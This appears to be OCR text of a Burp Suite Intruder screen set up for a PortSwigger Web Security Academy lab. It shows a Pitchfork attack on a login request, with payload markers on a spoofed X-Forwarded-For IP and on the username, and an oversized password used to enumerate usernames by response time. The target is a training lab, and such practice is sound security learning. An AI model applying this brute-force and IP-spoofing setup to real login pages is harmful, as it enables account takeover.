 Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aed0072034bfd178155bb34003c000b.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0aed0072034bfd178155bb34003c000b.web-security-academy.net
3 Cookie: session=jGYflDuboPpnwHXfSSZ9b5YKDNPdXT3b
4 Content-Length: 145
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aed0072034bfd178155bb34003c000b.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aed0072034bfd178155bb34003c000b.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 X-Forwarded_for: 192.168.1.§6§
22 Priority: u=0, i
23
24 username=§wiener§&password=
1234561234561234561234561234561234561234561234561234561234561234561234561234561234561234561234561
23456123456123456123456